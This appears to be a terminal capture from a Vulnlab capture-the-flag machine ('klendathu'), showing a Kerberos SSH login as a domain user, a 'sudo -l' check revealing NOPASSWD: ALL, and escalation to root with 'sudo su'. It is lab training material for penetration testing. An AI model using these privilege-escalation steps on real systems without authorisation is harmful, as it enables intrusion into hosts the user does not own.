 (.venv) [🔴][Jul 30, 2024 - 15:43:42 (CEST)] exegol-vulnlab klendathu # ssh -K leivy@KLENDATHU.VL@SRV2.KLENDATHU.VL
Last login: Tue Jul 30 09:42:53 2024 from 10.8.2.163
[leivy@KLENDATHU.VL@srv2 ~]$ id
uid=990001115(leivy@KLENDATHU.VL) gid=990000513(domain users@KLENDATHU.VL) groups=990000513(domain users@KLENDATHU.VL),990001106(linux_admins@KLENDA
THU.VL) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[leivy@KLENDATHU.VL@srv2 ~]$ sudo -l
Matching Defaults entries for leivy@KLENDATHU.VL on srv2:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
    LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User leivy@KLENDATHU.VL may run the following commands on srv2:
    (ALL : ALL) NOPASSWD: ALL
[leivy@KLENDATHU.VL@srv2 ~]$ sudo su
[root@srv2 leivy@KLENDATHU.VL]#